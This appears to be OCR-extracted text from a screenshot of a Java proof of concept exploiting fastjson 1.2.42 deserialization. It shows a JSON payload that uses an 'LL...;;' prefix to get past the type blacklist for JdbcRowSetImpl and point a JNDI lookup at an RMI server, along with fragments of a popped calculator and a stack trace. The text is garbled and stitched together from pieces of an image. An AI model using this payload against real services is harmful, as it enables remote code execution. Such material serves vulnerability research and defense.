 //fastjson 1.2.42
public static void main(String[] arges) throws Exception {
//开启autoTypeSupport
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
String PoC = "{\"@type\":\"LLcom.sun.rowset.JdbcRowSetImpl;;\", \"dataSourceName\":\"rmi://127.0.0.1:1099/Teabo\", \"autoCommit\":true}";
JSON.parse(PoC);
}
}
计算器
标准
0
MC MR M+ M- MS M
42
reflect.InvocationTargetException <4 internal lines>
astjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.